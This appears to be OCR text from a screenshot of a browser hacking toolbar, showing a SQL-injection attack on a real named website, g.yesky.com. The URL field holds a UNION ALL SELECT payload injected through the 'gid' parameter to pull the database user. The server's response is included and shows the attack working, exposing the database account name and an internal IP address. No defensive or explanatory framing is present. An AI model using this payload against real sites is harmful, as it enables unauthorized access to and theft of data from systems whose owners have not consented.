 http://g.yesk...416385564486
g.yesky.com/hall/server_info?gid=-91
百度 <Ctrl+I
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://g.yesky.com/hall/server_info?gid=-9169%29
%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2
CNULL%2CNULL%2CCONCAT%280x5e5e5e%2CIFNULL%28CAST%28user%28%29%20AS%20CHAR%29%2C0x20
%29%2C0x5e5e5e
Enable Post data Enable Referrer
{"msg":"\u6682\u672a\u83b7\u53d6\u65b0\u624b\u5361\u4fe1\u606f\uff01\u8bf7\u8054\u7cfb\u7ba1\u7406
\u5458","state":"1","-9169) UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x5e5e5e,IFNULL(CAST(user() AS
CHAR),0x20),0x5e5e5e),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#":
{"hall":{"hall_detail_desc":"^^^yeskygame@10.10.10.74^^^","hall_game_type":null,"hall_game_state":"\u706b
\u7206\u5f00\u542f ","hall_game_popularity":"2323 "}}}